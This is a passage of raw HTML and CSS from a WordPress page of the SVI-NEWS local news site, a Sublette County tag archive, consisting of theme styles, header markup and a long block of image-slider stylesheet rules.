		<style id="kirki-inline-styles">#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#800000;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#c1c1c1;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.86);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#800000;}a,.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#800000;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#800000;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;-moz-box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#c4c4c4;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#c4c4c4;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;-moz-box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;-moz-box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;}a:focus{outline-color:#c4c4c4;text-decoration-color:#c4c4c4;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#c4c4c4;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#c4c4c4 20%, transparent 20%), radial-gradient(circle, transparent 20%, #c4c4c4 20%, transparent 30%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, transparent 10%, #c4c4c4 15%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #cfd9df 0%, #e2ebf0 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style></head>

<body class="pmpro-variation_1 archive paged tag tag-sublette-county tag-3192 wp-custom-logo paged-2 tag-paged-2 wp-theme-newspaperss theme-newspaperss woocommerce-no-js newspaperss" id="top" >
<a class="skip-link screen-reader-text" href="#main-content-sticky">
	Skip to content</a>

<div id="wrapper" class="grid-container no-padding small-full  full  z-depth-2">
	<!-- Top Header Banner -->
		<!-- Site HEADER -->
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    <!--  Logo -->
        <div class="cell  align-self-middle auto medium-order-1  ">
        <div id="site-title" >
          <a href="https://svinews.com/" class="custom-logo-link" rel="home"><img width="432" height="64" src="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" class="custom-logo" alt="SVI-NEWS" decoding="async" srcset="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png 432w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-300x44.png 300w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-428x64.png 428w" sizes="(max-width: 432px) 100vw, 432px" /></a>            <h1 class="site-title">
              <a href="https://svinews.com/" rel="home">SVI-NEWS</a>
            </h1>
                            <p class="site-description">Your Source For Local and Regional News</p>
                      </div>
      </div>
    <!-- /.End Of Logo -->
        <div class="cell align-self-middle  medium-order-2 large-8  ">
        <div id="wdslider-4" class="widget wdslider" data-widget-id="wdslider-4"><h3 class="widget-title hide">Slider</h3><style id="wd-slider-0">      .wds_slider_0 video::-webkit-media-controls-panel {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_0 video::--webkit-media-controls-play-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_0 video::-webkit-media-controls-start-playback-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_bigplay_0,
      .wds_slideshow_image_0,
      .wds_slideshow_video_0 {
        display: block;
      }
      .wds_bulframe_0 {
        display: none;
        background-image: url('');
        margin: 0px;
        position: absolute;
        z-index: 3;
        -webkit-transition: left 1s, right 1s;
        transition: left 1s, right 1s;
        width: 30%;
        height: 30%;
      }
      #wds_container1_0 #wds_container2_0 {
        margin: 0px ;
        text-align: right;
        visibility: hidden;
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0 * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0 {
        background-color: rgba(0, 0, 0, 0.00);
        border-width: 0px;
        border-style: none;
        border-color: #000000;
        border-radius: ;
        border-collapse: collapse;
        display: inline-block;
        position: relative;
        text-align: center;
        width: 100%;
              max-width: 1080px;
              box-shadow: ;
        overflow: hidden;
        z-index: 0;
      }
	  
	  #wds_container1_0 #wds_container2_0 .wds_slideshow_image_0 {
        width: 100%;
		height: 100%;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
		}
	
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_0 video {
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
        background-position: center center;
        background-repeat: no-repeat;
      }
		#wds_container1_0 #wds_container2_0 .wds_slideshow_image_container_0 {
        display: /*table*/block;
        position: absolute;
        text-align: center;
        vertical-align: middle;
                width: 100%;
        height: 100%;
      }
            @media only screen and (min-width: 0px) and (max-width: 320px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 20px;
          height: 20px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 20px;
          height: 20px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 16px;
          width: 96px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 12px;
          margin: 2px;
                  width: 12px;
          height: 12px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 20px;
          height: 20px;
          width: 20px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 20px;
          font-size: 20px;
          width: 20px;
        }
      }
            @media only screen and (min-width: 321px) and (max-width: 480px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 30px;
          height: 30px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 30px;
          height: 30px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 22px;
          width: 132px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 18px;
          margin: 2px;
                  width: 18px;
          height: 18px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 30px;
          height: 30px;
          width: 30px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 30px;
          font-size: 30px;
          width: 30px;
        }
      }
            @media only screen and (min-width: 481px) and (max-width: 640px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 641px) and (max-width: 768px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 769px) and (max-width: 800px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 801px) and (max-width: 1024px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1025px) and (max-width: 1366px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1367px) and (max-width: 1824px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1825px) and (max-width: 3000px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            #wds_container1_0 #wds_container2_0 .wds_slideshow_video_0 {
        padding: 0 !important;
        margin: 0 !important;
        float: none !important;
        height: 100%;
        width: 100%;
        vertical-align: middle;
        display: inline-block;
      }
      #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0 {
        color: #000000;
        cursor: pointer;
        position: relative;
        z-index: 13;
        width: inherit;
        height: inherit;
        font-size: inherit;
      }
      #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0:hover {
        color: #000000;
        cursor: pointer;
      }
            #wds_container1_0 #wds_container2_0 .wds_left-ico_0,
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0 {
        background-color: rgba(255, 255, 255, 0.00);
        border-radius: 20px;
        border: 0px none #FFFFFF;
        border-collapse: separate;
        color: #000000;
        left: 0;
        top: 0;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        cursor: pointer;
        line-height: 0;
        width: inherit;
        height: inherit;
        font-size: inherit;
        position: absolute;
      }
      #wds_container1_0 #wds_container2_0 .wds_left-ico_0 {
        left: -4000px;
      }
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0 {
        left: 4000px;
      }
            #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_0 #wds_container2_0 .wds_left-ico_0:hover,
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0:hover {
        color: #000000;
        cursor: pointer;
      }

      /* Filmstrip*/
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_container_0 {
        background-color: #000000 !important;
        display: block;
        height: 0%;
        position: absolute;
        width: 100%;
        z-index: 10105;
      none: 0;
        overflow: hidden;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_0 {
        overflow: hidden;
                position: absolute;
        height: 100%;
        width: 0%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnails_0 {
        height: 100%;
      left: 0px;
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_0 {
        position: relative;
        background: none;
        float: left;
        height: 100%;
        padding: 0 0 0 0px;
        width: 0%;
        overflow: hidden;
              cursor: pointer;
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_0 :active{
              cursor: inherit;
            }
      #wds_container1_0 #wds_container2_0 #wds_filmstrip_thumbnail_0_0 {
      margin-left: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_thumb_active_0 div {
        opacity: 1;
        filter: Alpha(opacity=100);
        border: 0px none #FFFFFF;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_thumb_deactive_0 {
        opacity: 0.50;
        filter: Alpha(opacity=50);
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_img_0 {
        display: block;
        opacity: 1;
        filter: Alpha(opacity=100);
        padding: 0 !important;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 {
        background-color: rgba(0, 0, 0, 0);
        cursor: pointer;
        display: table;
        vertical-align: middle;
      width: 20px;
        z-index: 10000;
        position: absolute;
      height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0 {
      left: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 {
      right: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0 i,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 i {
        color: #fff;
        display: table-cell;
        font-size: 30px;
        vertical-align: middle;
        opacity: 0;
        filter: Alpha(opacity=0);
      }
      #wds_container1_0 #wds_container2_0 .wds_none_selectable_0 {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {
        display: table-cell;
        margin: 0 auto;
        position: absolute;
        vertical-align: middle;
        width: 100%;
        height: 100%;
        overflow: hidden;
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_container_0:active {
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_bg_0 {
        margin: 0 auto;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slider_0 {
        height: /*inherit*/100%;
        width: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun_0 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=100);
        opacity: 1;
        position: absolute;
        vertical-align: middle;
        z-index: 2;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_second_spun_0 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=0);
        opacity: 0;
        position: absolute;
        vertical-align: middle;
        z-index: 1;
      }
      #wds_container1_0 #wds_container2_0 .wds_grid_0 {
        display: none;
        height: 100%;
        overflow: hidden;
        position: absolute;
        width: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_gridlet_0 {
        opacity: 1;
        filter: Alpha(opacity=100);
        position: absolute;
      }
      /* Dots.*/
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {
        display: block;
        overflow: hidden;
        position: absolute;
        width: 100%;
      none: 0;
        /*z-index: 17;*/
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
        left: 0px;
        font-size: 0;
        margin: 0 auto;
